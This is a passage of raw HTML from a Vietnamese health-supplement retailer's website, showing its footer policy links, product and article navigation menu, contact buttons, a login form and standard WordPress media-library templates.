	<div id="text-2254969660" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-2254969660 {
  color: rgb(255,255,255);
}
#text-2254969660 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-1966809546" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-1966809546 {
  color: rgb(255,255,255);
}
#text-1966809546 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1823063250 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1823063250 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-wpr-lazyrender="1" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div  id="online-support-buttons" class="ctaicons right"><div  class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div  class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div  class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-wpr-lazyrender="1" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div  id="login-form-popup" class="lightbox-content mfp-hide">
				<div  class="woocommerce">
			<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1774696437"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1774696437"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1774696437"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1774696437"), turnstile.render("#cf-turnstile-woo-login-1774696437", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1774696437">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6f8f605710" /><input type="hidden" name="_wp_http_referer" value="/tang-suc-de-khang-chong-choi-dich-benh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
